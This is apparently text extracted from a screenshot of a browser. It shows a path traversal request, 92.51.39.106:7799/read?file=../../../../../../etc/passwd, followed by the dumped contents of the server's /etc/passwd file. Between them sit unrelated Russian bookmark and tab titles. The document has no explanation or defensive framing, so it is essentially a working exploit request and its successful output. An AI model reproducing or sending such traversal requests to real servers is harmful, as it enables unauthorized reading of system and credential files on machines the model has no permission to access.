 92.51.39.106:7799 92.51.39.106:7799/read?file=../../../../../../etc/passwd
[MW-160] Развити HJC RPHA 11 / HJC CARGOS: Мотодж Мотоэкипировка [ECHD-3154] Подд GitHub - airbnb/ja Документация по Настройка TeamCi (53) Майк Васкес. (104) Майк Васкес Конечное »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin